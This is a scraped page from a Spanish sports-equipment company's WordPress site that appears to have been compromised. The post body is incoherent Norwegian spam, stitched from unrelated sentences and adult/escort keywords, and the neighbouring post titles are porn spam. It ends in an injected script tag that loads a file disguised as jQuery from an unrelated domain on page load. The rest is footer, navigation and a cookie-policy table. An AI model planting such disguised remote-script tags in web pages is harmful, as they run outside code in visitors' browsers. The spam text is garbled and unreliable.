Hendelser i hans liv: • Yrke: I 1801 er Lars oppført som «færgemand, svoger og mand i huset» Røvsmelen. Er du nysgjerrig på hvilke muligheter din bedrift innenfor offshorevind har? Dette er anbefalingen i situasjoner der spilleren ønsker å vende, men er usikker på motstanderens plassering. Menighetsblad, radio og TV arbeid I 1938 kom menighetens gratis webcam chat tantra massage københavn menighetsblad ut. Tillatelsene skal være tilgjengelige under arrangementet og fremvises ved en eventuell kontroll. Et sosialt, åndelig og musikalsk felleskap Angela og Elsa hadde sin første Norgesturne sammen våren 2014 med stor suksess. På Bokelskere skrev jeg følgende lille vurdering av boken: Som å lese en ungdomsfortelling (Blessing er tolv år gjennom nesten hele boken) som før du aner det utvikler seg til en tragedie som brenner huden av deg og gjør det vondt å lese hver eneste levende, tærende setning.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/08/16/sexi-mobil-filmer-en-sex-dukke-norske-jenter-nude-escort-kristiansand/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/08/16/swingers-club-oslo-norske-sex-videoer-norske-porno-filmer-hairy-milf/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

